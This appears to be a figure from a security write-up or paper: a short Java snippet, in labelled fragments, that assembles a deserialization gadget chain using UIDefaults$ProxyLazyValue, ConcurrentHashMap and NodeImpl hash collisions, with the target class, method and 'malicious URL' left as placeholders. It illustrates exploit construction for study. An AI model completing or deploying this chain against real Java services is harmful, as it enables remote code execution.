 1 // Gadget Fragment IV
2 UIDefaults uft = new UIDefaults();
3 // Gadget Fragment V
4 Object plv = createWithObjectNoArgsConstructor(
5 Class.forName(“javax.swing.UIDefaults$ProxyLazyValue”));
6 uft.put(“aaa”, plv)
7 // Gadget Fragment VI
8 setFieldValue(plv, “className”, “security-sensitive class name”);
9 setFieldValue(plv, “args”, new Object[]{“malicious URL”});
10 setFieldValue(plv, “methodName”, “security-sensitive method name”);
11 // Gadget Fragment III
12 ConcurrentHashMap cctmap = new ConcurrentHashMap();
13 cctmap.put(“aaa”, “any”);
14 // Gadget Fragment II
15 NodeImpl n1 = createWithObjectNoArgsConstructor(NodeImpl.class);
16 NodeImpl n2 = createWithObjectNoArgsConstructor(NodeImpl.class);
17 setFieldValue(n1, “hashCode”, 3);
18 setFieldValue(n2, “hashCode”, 3);
19 setFieldValue(n1, “key”, cctmap);
20 setFieldValue(n2, “key”, uft);
21 // Gadget Fragment I
22 HashMap map = Gadgets.makeMap(n2, n1); // put n1 and n2 into a HashMap